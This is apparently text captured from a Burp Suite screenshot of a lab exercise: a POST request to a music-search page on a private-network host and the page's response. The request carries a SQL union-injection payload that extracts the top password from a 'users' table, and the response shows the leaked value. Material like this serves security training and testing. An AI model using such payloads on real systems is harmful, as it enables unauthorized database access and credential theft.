 Request
Pretty Raw Hex
\n
1 POST /search.asp HTTP/1.1
2 Host: 192.168.230.140
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image
/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 60
9 Origin: http://192.168.230.140
10 Connection: keep-alive
11 Referer: http://192.168.230.140/search.asp
12 Cookie: ASPSESSIONIDASACQQAA=NOKJLPHAJPJHLGPNCANNFIPG; ASPSESSIONIDCSBBQRDD=
IFIHMAIALBLBBBPFCEACBCCL; ASPSESSIONIDSSBCSSBC=LIEFNCIABBOBKKMLBMOOPIJL;
ASPSESSIONIDACSCQSAD=CEIDMEIAAGCGJLOBNECBEPFG
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 artist=%27union+select+(select+top+1+pass+from+users),2%3B--
Response
Pretty Raw Hex Render
12 </head>
13 <body>
14
15 <p1>
16 This is the music inventory search engine<br>
<br>
17 Please perform your search based on artists or song name in the appropriat
18 <br>
<br>
<br>
19 </p1>
20
21 Perform a search based on artist name
22 <form name="Artist search" action="search.asp" method="post">
23 Artist name: <input type="text" name="artist">
24 <input type="submit" value="Search">
25 </form>
26 <br>
27 Results for artist search<br>
<br>
Song name: password - From the year: 2<br>
28 <br>
29 <br>
30 Perform a search based on song name
31 <form name="Song search" action="search.asp" method="post">
32 Song name: <input type="text" name="song">
33 <input type="submit" value="Search">
34 </form>
35 <br>
36
37
38
39
40
41 </body>
42 </html>